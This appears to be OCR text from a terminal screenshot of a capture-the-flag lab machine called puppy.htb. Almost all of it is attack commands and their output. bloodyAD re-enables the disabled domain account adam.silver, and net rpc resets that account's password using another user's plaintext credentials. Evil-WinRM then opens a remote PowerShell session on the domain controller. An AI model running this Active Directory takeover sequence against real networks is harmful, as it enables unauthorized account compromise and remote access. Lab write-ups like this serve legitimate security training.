 -f F name of property flag to remove, can be called multiple times if multiple flags to remove (e.g -f LOCKOUT -f ACCOUNTDISAB
(bloodyAD) → exploit bloodyAD --host dc.puppy.htb -d puppy.htb -k remove uac -f ACCOUNTDISABLE
usage: bloodyAD remove uac [-h] [-f F] target
bloodyAD remove uac error: the following arguments are required: target
1
(bloodyAD) → exploit bloodyAD --host dc.puppy.htb -d puppy.htb -k remove uac -f ACCOUNTDISABLE adam.silver
[+] ['ACCOUNTDISAB property flags removed from adam.silver's userAccountControl
2
(bloodyAD) → exploit bloodyAD --host dc.puppy.htb -d puppy.htb -k get object 'adam.silver' | grep -i userAccountControl
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
(bloodyAD) → exploit evil-winrm -i 10.129.28.145 -u 'adam.silver' -p 'N3WP4SSW0RD123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
3
(bloodyAD) → exploit net rpc password "adam.silver" "N3WP4SSW0RD123\!" -U "puppy.htb"/"ant.edwards"%"Antman2025\!" -S "dc.puppy.htb"
(bloodyAD) → exploit evil-winrm -i 10.129.28.145 -u 'adam.silver' -p 'N3WP4SSW0RD123!'
4
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents>
[0] 0:openvpn 1:bloodhound- 2:reconnaissance*Z